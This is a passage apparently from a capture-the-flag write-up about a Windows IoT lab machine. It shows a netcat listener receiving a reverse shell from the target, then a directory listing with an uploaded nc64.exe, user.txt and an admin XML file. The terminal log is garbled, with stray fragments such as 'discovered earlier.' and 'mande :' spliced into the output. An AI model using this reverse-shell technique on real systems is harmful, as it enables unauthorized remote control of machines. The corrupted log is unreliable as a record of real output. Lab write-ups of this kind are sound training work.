 ┌─[kali@LinuxOff]─[~]
└──■$ nc -lvp 1234
listening on [any] 1234 ...
10.10.10.204: inverse host lookup failed: Unknown host
connect to [10.10.14.28] from (UNKNOWN) [10.10.10.204] 49680
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.

C:\windows\system32>cd C:/Data/Users/app
cd C:/Data/Users/app

C:\Data\Users\app>dir
dir
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677
discovered earlier.

 Directory of C:\Data\Users\app

"C:\Data\Users\app\nc64.exe\""
12/26/2020  01:38 PM    <DIR>          .
12/26/2020  01:38 PM    <DIR>          ..
07/04/2020  06:28 PM    <DIR>          3D Objects
07/04/2020  06:28 PM    <DIR>          Documents
07/04/2020  06:28 PM    <DIR>          Downloads
07/04/2020  06:28 PM    <DIR>          Favorites
07/04/2020  07:20 PM               344 hardening.txt
07/04/2020  07:14 PM             1,858 iot-admin.xml
07/04/2020  06:28 PM    <DIR>          Music
12/26/2020  01:38 PM            45,272 nc64.exe
07/04/2020  06:28 PM    <DIR>          Pictures
07/04/2020  08:53 PM             1,958 user.txt
07/04/2020  06:28 PM    <DIR>          Videos
               4 File(s)         49,432 bytes
               9 Dir(s)   4,692,459,520 bytes free
mande :

C:\Data\Users\app>